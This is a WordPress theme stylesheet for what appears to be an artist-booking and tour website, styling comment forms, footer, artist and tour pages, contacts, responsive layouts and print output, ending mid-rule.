/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}

/* Comment Form */
#respond {
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
	width: 68.9%;
}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 4px solid #eee;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	position: relative;
	padding: 10px;
	text-indent: 80px;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	background: #eee;
	-webkit-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	-moz-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	color: #555;
	display: inline-block;
	font-size: 13px;
	left: 4px;
	min-width: 60px;
	padding: 4px 10px;
	position: relative;
	top: 40px;
	z-index: 1;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 1;
}
#respond textarea {
	resize: vertical;
	width: 95%;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #bd3500;
	font-size: 22px;
	font-weight: bold;
	left: 75%;
	position: absolute;
	top: 45px;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
}
#respond p {
	margin: 10px 0;
}
#respond .form-submit {
	float: right;
	margin: -20px 0 10px;
}
#respond input#submit {
	background: #004564;
	border: none;
	color: #eee;
	cursor: pointer;
	font-size: 15px;
	margin: 20px 0;
	padding: 5px 22px 5px 22px;
	position: relative;

}
#respond input#submit:active {
	background: #1982d1;
	color: #bfddf3;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	color: #004564;
	font-size: 24px;
	font-weight: bold;
	line-height: 30px;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 24px;
	width: 75%;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}


/* =Footer
----------------------------------------------- */

#colophon {
    background: url("images/bg-footer.png") no-repeat scroll center bottom transparent;
    clear: both;
    padding-bottom: 180px;
}
#supplementary {
	padding: 1.625em 2.6%;
	overflow: hidden;
    background-color: #CBD003;
    color: #666666;
}

#supplementary a{
	color:#004564;
}
#supplementary a:hover{
	color:#fff;
}

#colophon .copyright, #colophon .signature
{
	font-size: 80%;
	color: #FFF;
	font-weight: bold;
	margin-top: 25px;
		
}

#colophon .copyright
{
	float: left;
		
}

#colophon .copyright .site-title {
	float: left;
}

#colophon .copyright .site-title a {
    background: url("images/sprite.png") no-repeat scroll 0 -68px transparent;
    display: block;
    height: 25px;
    overflow: hidden;
    text-indent: -100000px;
    width: 90px;
}

#colophon .copyright .copy-text {
    display: block;
    float: left;
    padding: 5px 0 0 5px;
}

#colophon .signature
{
	float: right;
	font-weight: normal;
	font-style: italic;
	font-family: Georgia, Times,serif;	
	padding-top:5px;
}

#colophon .signature a {
    color: #FFFFFF;
    /* display: block; */
    float: right;
    font-family: Arial,sans-serif;
    font-size: 90%;
    font-style: normal;
    font-weight: normal;
    margin-left: 5px;
    margin-top: 2px;
}

#colophon .social-menu {
    list-style: none outside none;
}

#colophon .social-menu li {
	float:left;
	margin-right: 15px;
}

#colophon .social-menu li a {
    background: url("images/sprite.png") no-repeat scroll 0 -104px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    height: 35px;
    padding-top: 10px;
    text-align: left;
    text-indent: 45px;
    text-transform: uppercase;
    width: 110px;
}
#colophon .social-menu li a:hover {
	color: #fff;
	text-decoration: none;
}

#colophon .social-menu .soundcloud{background-position: 0 -151px;}
#colophon .social-menu .vimeo{background-position: 0 -198px;}
#colophon .social-menu .links{background-position: 0 -245px;}
#colophon .social-menu .partilhar{background-position: 0 -292px;}
#colophon .social-menu .newsletter{background-position: 0 -339px;}

/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 48.1%;
}
#supplementary.two .widget-area + .widget-area {
	margin-right: 0;
}

/* Three Footer Widget Areas */
#supplementary.three .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}

/* Site Generator Line */
#site-generator {
    background-color: #CBD003;
    color: #666666;
    font-size: 12px;
    line-height: 2.2em;
    overflow: hidden;
    padding: 2.2em 0.5em;
    text-align: center;
}

#site-generator a {
	color: #004564;
	font-weight: bold;
}

.nivoSliderSimple img{
	display: block;
	margin: 0px;
	padding: 0px;
}

/*	Artist And Tour Single Page
----------------------------------------------- */
#content article.content-single-artist,
#content article.content-single-tour{
	width: 77%;
	padding: 0px;
	float: left;
	overflow: hidden;
}
.single-tg_artist #content{
	/* margin: 0px; */
}

#content article.content-single-artist .entry-header, 
#content article.content-single-artist .entry-content, 
#content article.content-single-artist footer.entry-meta, 
#content article.content-single-artist #comments-title,
#content article.content-single-tour .entry-header, 
#content article.content-single-tour .entry-content, 
#content article.content-single-tour footer.entry-meta, 
#content article.content-single-tour #comments-title{
    margin: 0 3% 0 0%;
}

#content article.content-single-artist .entry-content,
#content article.content-single-tour .entry-content{
	font-family: Arial,sans-serif;
	font-size: 0.8em;
	line-height: 1.5em;
	margin-right: 0;
	padding-top: 15px;
	margin-left: 0;
}

#content article.content-single-artist .entry-header,
#content article.content-single-tour .entry-header{
	margin-right: 0px;
	margin-left: 0;
}

#content article.content-single-artist .entry-meta,
#content article.content-single-tour .entry-meta{
	margin-right: 0px!important;
}

#content article.content-single-artist .nivoSliderSimple,
#content article.content-single-artist .theme-default .nivoSlider,
#content article.content-single-tour .nivoSliderSimple,
#content article.content-single-tour .theme-default .nivoSlider{
	margin-bottom: 2em;
}

#content article.content-single-artist .theme-default .nivo-directionNav a,
#content article.content-single-tour .theme-default .nivo-directionNav a{
	 background: transparent url("images/slider-embed-buttons.png") no-repeat;
	 top: 84%;
}

#content article.content-single-artist .theme-default a.nivo-prevNav,
#content article.content-single-tour .theme-default a.nivo-prevNav{
    left: auto;
    right: 33px;
}

#content article.content-single-artist .theme-default a.nivo-nextNav,
#content article.content-single-tour .theme-default a.nivo-nextNav{
	background-position: -33px 0px;
	right: 0px;
}


#content article.content-single-artist .entry-extra,
#content article.content-single-tour .entry-extra{
	border-top: 1px dotted #74a3c3;
	padding: 0 0 1.6em 0;
	font-family: Arial, sans-serif;
}

#content article.content-single-artist .entry-extra > a,
#content article.content-single-tour .entry-extra > a{
	color: #004564;
	display: inline-block;
    font-family: "Dosis",sans-serif;
	margin-top: 1.6em;
	font-size: 0.9em;
	line-height: 1.1em;
	text-transform: uppercase;
}

#content article.content-single-artist .entry-extra-title,
#content article.content-single-tour .entry-extra-title,
#content .private-content h3,
#content .private-content h2
{
    line-height: 2.6em;
    text-transform: uppercase;
    margin: 20px auto;
    font-size: 160%;
    text-align: center;
    letter-spacing: 0.1em;
}

#content aside.aside-single-artist,
#content aside.aside-single-tour{
	float: left;
	width: 21%;
	min-width: 117px;
	margin-left: 2%;
	overflow: hidden;
}

#content aside.aside-single-artist h3:first-child,
#content aside.aside-single-tour h3:first-child{
    margin-bottom: 20px;
	border-bottom: 5px solid #babe06;
    color: #004564;
    font-size: 180%;
    font-weight: 700;
    margin-top: 16px;
    text-transform: uppercase;
	width: 100%;
}

#content aside.aside-single-artist ul,
#content aside.aside-single-tour ul{
	list-style: none;
	padding: 0px;
	margin: 15px 0px 0px 0px;
	overflow: hidden;
}

#content aside.aside-single-artist ul li,
#content aside.aside-single-tour ul li{
	font-family: 'Dosis',Arial,sans-serif;
	font-size: 10px;
	text-transform: uppercase;
	margin: 7px 0;
	padding: 0px 10px;
}

#content aside.aside-single-artist ul li i,
#content aside.aside-single-tour ul li i{
	font-size: 18px;
}

#content aside.aside-single-artist ul li a,
#content aside.aside-single-tour ul li a{
	/* background: transparent url("images/sprit-artist.png") no-repeat; */
	color: #004564;
	text-decoration: none;
	padding: 0;
	font-weight: normal;
}

#content aside.aside-single-artist ul li a.link,
#content aside.aside-single-tour ul li a.link{
	color: #babe06;
}

#content aside.aside-single-artist ul li.exclusive,
#content aside.aside-single-tour ul li.exclusive{
	background: #babe06 url("images/artist_exclusive_box.png") no-repeat;
	background-position: left top;
	padding: 5px;
	margin: 10px 0px 20px 0px;
}

#content aside.aside-single-artist ul li.exclusive span,
#content aside.aside-single-tour ul li.exclusive span{
	color: #083958;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 1.1em;
	line-height: 1.4em;
	display: block;
	padding: 0.8em 0px 0px 0px;
}
#content aside.aside-single-artist ul li.exclusive a,
#content aside.aside-single-tour ul li.exclusive a{
	background: none;
	color: #FFF;
	font-family: Arial,sans-serif;
	font-size: 0.9em;
	text-decoration: none;
	text-transform: none;
	padding: 0px;
}

#content aside.aside-single-artist ul li.audio a,
#content aside.aside-single-tour ul li.audio a{
	background-position: -4px -1px;
}

#content aside.aside-single-artist ul li.video a,
#content aside.aside-single-tour ul li.video a{
	background-position: -4px -31px;
}

#content aside.aside-single-artist ul li.press a,
#content aside.aside-single-tour ul li.press a{
	background-position: -4px -61px;
}

#content aside.aside-single-artist ul li.agenda a,
#content aside.aside-single-tour ul li.agenda a{
	background-position: -4px -90px;
}

#content aside.aside-single-artist ul li.availability a,
#content aside.aside-single-tour ul li.availability a{
	background-position: -4px -121px;
}

#content aside.aside-single-artist ul li.tecnicalarea a{
	background: url('images/tecnica-icon.png') no-repeat;
}

#content aside.aside-single-artist ul li.tour a{
	background-position: -4px -150px;
}

#content aside.aside-single-artist ul li.url-facebook a,
#content aside.aside-single-tour ul li.url-facebook a{
	background-position: -4px -180px;
}

#content aside.aside-single-artist ul li.url-myspace a,
#content aside.aside-single-tour ul li.url-myspace a{
	background-position: -4px -210px;
}

#content aside.aside-single-artist ul li.url-twitter a,
#content aside.aside-single-tour ul li.url-twitter a{
	background-position: -4px -268px;
}

#content aside.aside-single-artist ul li.url-website a,
#content aside.aside-single-tour ul li.url-website a{
	background-position: -4px -240px;
}

#content aside.aside-single-artist ul li.url-soundcloud a,
#content aside.aside-single-tour ul li.url-soundcloud a{
	background-position: -3px -326px;
}

#content aside.aside-single-artist ul li.url-vimeo a,
#content aside.aside-single-tour ul li.url-vimeo a{
	background-position: -3px -295px;
}

#content aside.aside-single-artist ul li:first-child,
#content aside.aside-single-tour ul li:first-child{
	/* padding-top:0px; */
	/* margin-top:0px; */
}


#sidebar-artist .widget h3.widget-title{
	margin-bottom: 20px;
}

#main .list-page-tour .entry-filter,
#main .list-page .entry-filter,
#main .list-page-agenda .entry-filter{
	margin: 0 2.6% 2.6% 2.6%
}

#main .list-page .entry-filter span.filter-title,
#main .list-page .entry-filter label,
#main .list-page-tour .entry-filter span.filter-title,
#main .list-page-tour .entry-filter label,
#main .list-page-agenda .entry-filter span.filter-title,
#main .list-page-agenda .entry-filter label{
	color: #0e4d76;
	font-family: "Dosis", sans-serif;
	text-transform: uppercase;
}

#main .list-page .entry-filter label,
#main .list-page-tour .entry-filter label,
#main .list-page-agenda .entry-filter label{
	margin-left: 20px;
}

#main .list-page .entry-filter select,
#main .list-page-tour .entry-filter select,
#main .list-page-agenda .entry-filter select{
	margin-left: 5px;
}

#main .list-page .entry-filter a.reset,
#main .list-page-tour .entry-filter a.reset,
#main .list-page-agenda .entry-filter a.reset{
	color: #0e4d76;
	font-weight:700;
	font-family: "Dosis", sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	margin-left: 1.2em;
}

#main .list-page .entry-filter a.submit,
#main .list-page-tour .entry-filter a.submit,
#main .list-page-agenda .entry-filter a.submit{
	background: url("images/sprite.png") no-repeat scroll right -503px transparent;
    color: #FFFFFF;
    display: inline-block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 16px;
	line-height: 14px;
    padding: 4px 10px 3px 10px;
    text-align: center;
    text-decoration: none;
    text-indent: -5px;
    text-transform: uppercase;
	width: auto;
	margin: 0.6em;
}

a.link-button {
	color: #FFF;
	font-family: 'Dosis', Arial, sans-serif;
	font-weight: bold;
	font-size: 1.2em;
	background: #babe06 url('images/link_button_right.png') no-repeat;
	background-position: right top;
	text-decoration: none;
	text-transform: uppercase;
	padding: 0.3em 0.8em;
	display: inline-block;
}

/* ------------------------- */
.logo-download-color-item,
.logo-download-grayscale-item{
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.logo-download-color-item .description,
.logo-download-grayscale-item .description{
	margin-top: 1em;
	margin-bottom: 1em;
}

.logo-download-color-item .image img,
.logo-download-grayscale-item .image img{
	margin-right: 2em;
}

.logo-download-color-item .button,
.logo-download-grayscale-item .button{
	margin-top: 1.1em;
}

/* social-share
----------------------------------------------- */
.social-share{
	padding: 8px 0px;
	border-top: 1px dotted #74a3c3;
	border-bottom: 1px dotted #74a3c3;
}
.social-share div.left{
	float: left;
	width: 30%;
	min-width: 200px;
}

.social-share ul.right{
	list-style: none;
	float: right;
	margin: 0px;
	padding: 0px;
}

.social-share ul.right li{
	float: right;
}

.social-share ul.right li a{
	color: #0e4d76;
	background: transparent url("images/sprite-social-share.png") no-repeat;
	font-family: 'Dosis',Arial,sans-serif;
	font-weight: 700;
	font-size: 1em;
	line-height: 1.2em;
	text-decoration: none;
	padding: 5px 0px 5px 20px;
	text-transform: uppercase;
	margin-left: 1.6em;
}

.social-share ul.right li a.email{
	background-position: -7px -0px;
	margin-left: 0;
}

.social-share ul.right li a.email span{
	display: none;
}

.social-share ul.right li a.comment{
	background-position: -7px -24px;
}

.social-share ul.right li a.share{
	background-position: -7px -47px;
}

/* list-page-tour
-----------------------------------------------*/

#main > div.list-page-tour .list-itens article{
	max-width: 165px;
	height: auto;
	margin-right: 1.4em;
}

#main > div.list-page-tour .list-itens article div.thumbnail img{
	display: block;
	margin: 0px;
	padding: 0px;
}
#main > div.list-page-tour .list-itens article header{
	height: 110px;
}
#main > div.list-page-tour .list-itens article header .entry-title{
	line-height: 1.2em;
	font-size: 1.1em;
	margin: 0px;
	padding: 5px 0px;
	border: none;
}

#main > div.list-page-tour .list-itens article header .entry-summary{
	margin: 0px;
	border: none;
	color: #7097A8;
    font-size: 80%;
    line-height: 1.3em;
    padding: 0 0 5px 0;
}

#main > div.list-page-tour .list-itens article footer.entry-meta{
	padding: 0;
	position: relative;
}

#main > div.list-page-tour .list-itens article footer.entry-meta a{
	display: block;
	float: left;
}

#main > div.list-page-tour .list-itens article footer.entry-meta a.post-edit-link{
	float: right;
	margin-left: 0.4em;
	text-transform: uppercase;
	font-size: 80%;
}
#main > div.list-page-tour .list-itens article footer.entry-meta a.bt-buy {
	float: right;
	text-transform: uppercase;
	font-size: 80%;
}

#content article.content-single-tour .single-tour-slider-container{
	border-bottom: 5px solid #004564;
	margin-bottom: 1.6em;
	padding: 0 20%; 
}

#content article.content-single-tour .nivoSliderSimple img{
	display: block;
	margin: 0 auto;
}

.page-template-page-contacts-php #content{
	margin: 0px;
}

.page-template-page-contacts-php #content .entry-content{
	padding-top: 15px;
}

.extra-contacts-title span{
	border-bottom: 1px dotted #74a3c3;
	font-family: 'Dosis', arial, sans-serif;
	display: block;
	width: 100%;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.extra-contacts-address{
	float: left;
	width: 30%;
	padding: 1.6em 0;
	font-size: 85%;
}

.extra-contacts-address h3{
	margin-top: 1.6em;
	font-size: 1em;
	line-height: 1.3em;
	letter-spacing: 0;
}

.extra-contacts-address h3:first-child{
	margin-top: 0px;
}

.extra-contacts-address a{
	color: #7097a8;
	text-decoration: none;
}
.extra-contacts-address a.view-map{
	margin-top: 1.6em;
	display: block;
}

.extra-contacts-map{
	float: right;
	width: 65%;
	padding: 1.6em 0;
}

.extra-contacts-map a{
	font-size: 0.6em;
}

.extra-contacts-office-team{
	border-top: 5px solid #0e4d76;
	padding-top: 10px;
}

.extra-contacts-office-team span.title{
	border-bottom: 1px dotted #74a3c3;
	font-family: 'Dosis', arial, sans-serif;
	display: block;
	width: 100%;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.extra-contacts-office-team ul{
	list-style: none;
	margin: 0px -15px 25px -15px;
	padding: 0px;
	overflow: hidden;
}

.extra-contacts-office-team ul li{
	border-bottom: 1px dotted #74a3c3;
	float: left;
	margin: 15px 0px 0px 15px;
	width: 214px;
}

.extra-contacts-office-team ul li div.image{
	height: 143px;
	margin-bottom: 10px;
}

.extra-contacts-office-team ul li div.summary{
	height: 130px;
}

.extra-contacts-office-team ul li span{
	display: block;
}

.extra-contacts-office-team ul li span.name{
	color: #0e4d76;
	font: normal bold 1.1em/1.4em 'Dosis', Arial, sans-serif;
	text-transform: uppercase;
}

.extra-contacts-office-team ul li span.position{
	color: #babe06;
	font: normal bold 0.8em/1.4em 'Dosis', Arial, sans-serif;
	text-transform: uppercase;
}

.extra-contacts-office-team ul li span.email a{
	color: #7097a8;
	font: normal bold 0.8em/1.4em Arial, sans-serif;
	text-transform: none;
	text-decoration: none;
}

.extra-contacts-office-team ul li span.skype,
.extra-contacts-office-team ul li span.phone a,
.extra-contacts-office-team ul li span.cellphone a{
	color: #7097a8;
	font: normal normal 0.8em/1.4em Arial, sans-serif;
	text-transform: none;
	text-decoration: none;
}

.footer-menu {
    float: right;
    text-align: right;
    margin-top: -10px;
    margin-right: 15px;
}

.footer-menu ul li{
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
    margin-left: 10px;
}

.footer-menu ul li a{
    font-family: 'Dosis',Arial,sans-serif;
    text-transform: uppercase;
}

/* =Responsive Structure
----------------------------------------------- */

@media (max-width: 930px) {
	.social-share ul.right{
		float: left;
		margin-top: 1.6em;
	}
}

@media (max-width: 800px) {
	/* Simplify the basic layout */
	
	
	
	#main #content {
		margin: 0 2.6%;
		width: auto;
	}
	#nav-below {
		border-bottom: 1px solid #ddd;
		margin-bottom: 1.625em;
	}
	#main #secondary {
		float: none;
		margin: 0 2.6%;
		width: auto;
	}
	/* Simplify the showcase template */
	.page-template-showcase-php .featured-posts {
		min-height: 280px;
	}
	.featured-posts section.featured-post {
		height: auto;
	}
	.page-template-showcase-php section.recent-posts {
		float: none;
		margin: 0;
		width: 100%;
	}
	.page-template-showcase-php #main .widget-area {
		float: none;
		margin: 0;
		width: auto;
	}
	.page-template-showcase-php .other-recent-posts {
		border-bottom: 1px solid #ddd;
	}
	/* Simplify the showcase template when small feature */
	section.featured-post .attachment-small-feature,
	.one-column section.featured-post .attachment-small-feature {
		border: none;
		display: block;
		float: left;
		height: auto;
		margin: 0.625em auto 1.025em;
		max-width: 30%;
		position: static;
	}
	article.feature-image.small {
		float: right;
		margin: 0 0 1.625em;
		width: 64%;
	}
	.one-column article.feature-image.small .entry-summary {
		height: auto;
	}
	article.feature-image.small .entry-summary p a {
		left: 0;
		padding-left: 20px;
		padding-right: 20px;
		width: auto;
	}
	/* Remove the margin on singular articles */
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {

	}
	/* Simplify the pullquotes and pull styles */
	.singular blockquote.pull {
		margin: 0 0 1.625em;
	}
	.singular .pull.alignleft {
		margin: 0 1.625em 0 0;
	}
	.singular .pull.alignright {
		margin: 0 0 0 1.625em;
	}
	.singular .entry-meta .edit-link a {
		left: 0;
		position: absolute;
		top: 40px;
	}
	.singular #author-info {
		margin: 2.2em -8.8% 0;
		padding: 20px 8.8%;
	}
	/* Make sure we have room for our comment avatars */
	.commentlist {
		width: 90%;
	}
	.commentlist > li.comment,
	.commentlist .pingback {
		margin-left: 102px;
		width: auto;
	}
	/* And a full-width comment form */
	#respond {
		width: auto;
	}
	/* No need to float footer widgets at this size */
	#colophon #supplementary .widget-area {
		float: none;
		margin-right: 0;
		width: auto;
	}
	/* No need to float 404 widgets at this size */
	.error404 #main .widget {
		float: none;
		margin-right: 0;
		width: auto;
	}
	
	
	
	#content>div {
    float: none;
    margin-right: 0;
    width: auto;
}

.page .list-page article {
    width: 31.53%;
    min-width:113px;
}

.page .tg_product article {
    margin-left: 1.5%;
    width: 29.8%;
}

.page .tg_production article,
.page .tg_gallery article {
    min-width: 95px;
    width: 17.57%;
}

#primary.with-sidebar {
    width: 100%;
}

.widget-tg-next-events .event-widget .event-details {
	max-width: none;
}

.widget-tg-next-events .event-widget footer {
    clear: both;
    float: left;
    margin-left: 45px;
    width: 52%;
}

}
@media (max-width: 650px) {
	/* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */
	body, input, textarea {
		font-size: 13px;
	}
	#site-title a {
		font-size: 24px;
	}
	#site-description {
		font-size: 12px;
	}
	#access ul {
		font-size: 12px;
	}
	article.intro .entry-content {
		font-size: 12px;
	}
	.entry-title {
		font-size: 21px;
	}
	.featured-post .entry-title {
		font-size: 14px;
	}
	.singular .entry-title {
		font-size: 28px;
	}
	.entry-meta {
		font-size: 12px;
	}
	blockquote {
		margin: 0;
	}
	blockquote.pull {
		font-size: 17px;
	}
	/* Reposition the site title and description slightly */
	#site-title {

	}
	#site-title,
	#site-description {
		margin-right: 0;
	}
	/* Make sure the logo and search form don't collide */
	#top-menu #searchform {
		top: 1.625em !important;
	}
	/* Floated content doesn't work well at this size */
	.alignleft,
	.alignright {
		display: block;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
	
	/* Make sure the post-post navigation doesn't collide with anything */
	#nav-single {
		display: block;
		position: static;
	}
	.singular .hentry {
		padding: 1.625em 0 0;
	}
	.singular.page .hentry {
		padding: 1.625em 0 0;
	}
	/* Talking avatars take up too much room at this size */
	.commentlist > li.comment,
	.commentlist > li.pingback {
		margin-left: 0 !important;
	}
	.commentlist .avatar {
		background: transparent;
		display: block;
		padding: 0;
		position: static;
	}
	.commentlist .children .avatar {
		background: none;
		left: 2.2em;
		padding: 0;
		position: absolute;
		top: 2.2em;
	}
	/* Use the available space in the smaller comment form */
	#respond input[type="text"] {
		width: 95%;
	}
	#respond .comment-form-author .required,
	#respond .comment-form-email .required {
		left: 95%;
	}
	#content .gallery-columns-3 .gallery-item {
		width: 31%;
		padding-right: 2%;
	}
	#content .gallery-columns-3 .gallery-item img {
		width: 100%;
		height: auto;
	}
	
	#colophon {
    background: none;
    clear: both;
    padding-bottom: 20px;
	}
	
	#colophon .copyright .site-title,
	#colophon .copyright .copy-text,
	#colophon .signature,
	#colophon .signature a	{
    float: none;
    margin: auto;
    margin-top:10px
    text-align:center;
	}
	
	#colophon .copyright {

    float: none;

}
	
	#colophon .copyright .site-title a {margin:auto;}
	#colophon .signature a {display:inline; }
	
	
	.page .list-page article {
    width: 46%;
    max-width: none;
    margin:0 2% 4%
}

.page .tg_production article,
.page .tg_gallery article {
    width: 29%;
    max-width: none;
    margin:0 2% 4%;
    height:350px;
}

.page .tg_gallery article {
	    height: auto;
}


.page .list-page .tg_event article .entry-summary {
    min-height:80px;
}



.page .list-page .tg_event article .event-status {
    clear: both;
    float: none;
    left: -3px;
    position: absolute;
    top: 60px;
}

.footer-menu {

    float: right;
    width: 100%;
    margin-right:0;
    margin-top: 20px
}

.footer-menu ul {

   text-align: center;
   margin: 0;
}

}
@media (max-width: 450px) {
	#content .gallery-columns-2 .gallery-item {
		width: 45%;
		padding-right: 4%;
	}
	#content .gallery-columns-2 .gallery-item img {
		width: 100%;
		height: auto;
	}
	
	.page .tg_production article,
	.page .tg_gallery article {
    width: 45%;
    max-width: none;
    margin:0 2% 4%;
    height:350px;
}

.page .tg_gallery article {
	    height: auto;
}

.page .list-page .tg_event article .entry-summary {
 width:40%
}

.page .list-page .tg_product article .product-price, .page .list-page .tg_product article .bt-details {
    float: none;
    margin-top: 5px;
    width: 100%;
}

}
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
	body {
		padding: 0;
	}
	#page {
		margin-top: 0;
	}
	#branding {
		border-top: none;
	}

}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
	footer.entry-meta a[rel=bookmark]:link:after,
	footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#branding {
		border-top: none !important;
		padding: 0;
	}
	#branding hgroup {
		margin: 0;
	}
	#site-title a {
		font-size: 21pt;
	}
	#site-description {
		font-size: 10pt;
	}
	#top-menu #searchform {
		display: none;
	}
	#branding img {
		display: none;
	}
	#access {
		display: none;
	}
	#main {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
	}
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		border: 1px solid #ddd;
		-moz-border-radius: 3px 3px 3px 3px;
		border-radius: 3px 3px 3px 3px;
		margin: 0 auto 1.625em;
		padding: 1.625em;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.commentlist li.comment .comment-meta {
		line-height: 1.625em;
		margin-left: 50px;
	}
	.commentlist li.comment .fn {
		display: block;
	}
	.commentlist li.comment .comment-content {
		margin: 1.625em 0 0;
	}
	.commentlist .comment-edit-link {
		display: none;
	}
	.commentlist > li::before,
	.commentlist > li.bypostauthor::before {
		content: '';
	}
	.commentlist .reply {
		display: none;
	}

	/* Post author highlighting */
	.commentlist > li.bypostauthor {
		color: #444;
	}
	.commentlist > li.bypostauthor .comment-meta {
		color: #666;
	}
	.commentlist > li.bypostauthor:before {
		content: none;
	}

	/* Post Author threaded comments */
	.commentlist .children > li.bypostauthor {
		background: #fff;
		border-color: #ddd;
	}
	.commentlist .children > li.bypostauthor > article,
	.commentlist .children > li.bypostauthor > article .comment-meta {
		color: #666;
	}

}


/* =IE7
----------------------------------------------- */

#ie7 article.intro {
	margin-left: -7.6%;
	margin-right: -7.6%;
	padding-left: -7.6%;
	padding-right: -7.6%;
	max-width: 1000px;
}
#ie7 section.featured-post {
	margin-left: -7.6%;
	margin-right: -7.6%;
	max-width: 850px;
}
#ie7 section.recent-posts {
	margin-right: 7.6%;
}

/* =IE8 
----------------------------------------------- */ 
 
#ie8 section.feature-image.large img { 
	width: 100%; 
}

.wp-pagenavi {
	border-bottom: 5px solid #0e4d76;
	width: 97.2%;
	padding-bottom: 6px;
	margin-bottom: 1.6em;
}
.wp-pagenavi a{
	color: #0e4d76;
}

.wp-pagenavi a, .wp-pagenavi span {
    border: none!important;
	font-family: 'Dosis', Arial, sans-serif;
}

.wp-pagenavi a.page{
	color: #7097a8;
}

.wp-pagenavi span.current{
	color: #0e4d76;
	font-weight: bold;
	font-size: 1.5em;
}

.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.nextpostslink{
	text-transform: uppercase
}

.wp-pagenavi span.current {
    font-weight: bold;
}

.entry-header .comments-link a{
	display: none;
}

.production-fancybox-buy-container p{
	color: #0E4D76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.production-fancybox-buy-container ul{
	list-style: square;
	margin: 0px 0px 0px 20px;
	padding: 0px;
}

.production-fancybox-buy-container ul li{
	margin: 0px;
	padding: 5px 0px;
}
.production-fancybox-buy-container ul li a{
	color: #0E4D76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.7em;
	text-transform: uppercase;
	text-decoration: underline;
}

.list-page-store article .list-post-thumbnail{
	background-color: #e4e9ec;
}

.list-page-store article header h1.entry-title{
	margin-top: 12px;
}

.list-page-store article .list-post-thumbnail a,
.list-page-store article .list-post-thumbnail img{
	display: block;
	margin: 0;
	padding: 0;
}

.list-page-store article footer{
	padding-bottom: 8px;
}

.list-page-store article footer span.price,
.list-page-store article footer a{
	background: #babe06 url("images/store-price-bg.jpg") no-repeat;
	background-position: right center;
	font-family: Dosis, Arial, sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #FFF;
	float: left;
